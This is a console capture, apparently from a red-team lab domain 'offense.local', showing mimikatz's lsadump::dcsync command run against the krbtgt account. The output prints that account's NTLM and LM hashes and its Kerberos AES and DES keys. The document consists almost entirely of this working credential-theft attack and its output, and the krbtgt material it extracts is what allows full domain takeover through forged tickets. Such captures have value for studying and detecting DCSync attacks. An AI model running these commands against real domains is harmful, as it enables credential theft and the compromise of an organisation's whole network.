 PS C:\Users\spotless\Desktop> C:\Users\spotless\Desktop\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'offense.local' will be the domain
[DC] 'dc01.offense.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/15/2021 6:42:14 PM
Object Security ID   : S-1-5-21-1266675203-1968877961-1999387445-502
Object Relative ID   : 502
Credentials:
Hash NTLM: c6b3861f84b76218898b62ebb0aba78b
ntlm- 0: c6b3861f84b76218898b62ebb0aba78b
lm  - 0: 07a98fc4a481f6dea0cb5840675e037b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 237e1c1986e870255378d5d5a1f49cb6
* Primary:Kerberos-Newer-Keys *
Default Salt : OFFENSE.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 5c950b73c38919afac9621569e834104f606b2dd05931bc58138347a7b3a221e
aes128_hmac       (4096) : 503101a3f26f11bf5bf878ce833cda6b
des_cbc_md5       (4096) : 46c8014c70f46751
* Primary:Kerberos *
Default Salt : OFFENSE.LOCALkrbtgt
Credentials
des_cbc_md5       : 46c8014c70f46751
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *